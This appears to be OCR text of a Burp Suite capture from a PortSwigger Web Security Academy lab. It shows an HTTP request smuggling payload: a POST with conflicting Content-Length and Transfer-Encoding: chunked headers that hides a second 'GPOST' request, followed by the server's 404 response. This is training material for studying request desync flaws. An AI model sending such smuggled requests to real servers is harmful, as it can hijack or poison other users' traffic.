 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
0a53006f03a2b56a841cd7c600ed003c.web-security-academy.net
3 Cookie: session=uXQsEdfIeCgaDCkNMNMFUuwJBaqZ4C9v
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 4
16 Transfer-Encoding: chunked
17
18 26
19 GPOST / HTTP/1.1
20 Content-Length: 10
21
22 0
23
24
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=aHg1PqUbLF4WG6Qq3fXxKCmbs1KNQlEG;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 11
7
8 "Not Found"